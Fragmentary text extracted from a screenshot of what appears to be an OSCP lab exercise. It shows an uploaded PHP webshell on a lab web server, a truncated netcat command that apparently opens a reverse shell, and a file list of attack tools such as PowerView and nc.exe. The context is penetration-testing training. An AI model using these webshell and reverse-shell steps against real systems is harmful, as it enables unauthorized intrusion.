 安全ではありません http://192.168.236.187/uploads/webshell.evil
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec My Servers ToolSite NCTF
ファイルのアップロード
Fetch: host: 192.16
CWD: C:\xampp\htd
Cmd: .\nc.exe 192.1
Clear cmd
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
kali OffSec PEN-200_OSCP+ Lab AD Access
Name Size Type Modified
wwwolf-php-webshell 15:05
.htaccess 38 bytes Text 15:08
PowerView.ps1 770.3 kB Program 16:25
access_tcp-ports.xml 14.4 kB Markup 15:15
nc.exe 59.4 kB Program 15:26
webshell.evil 7.2 kB Program 15:19
dir
Volume in drive C
Volume Serial Numb
Directory of C:\xa
11/05/2025 10:27 P
11/05/2025 10:27 P
11/05/2025 10:11 P
11/05/2025 10:27 P
11/05/2025 10:19 P
3 Fi
2 Di
すべてのファイル
Cancel Open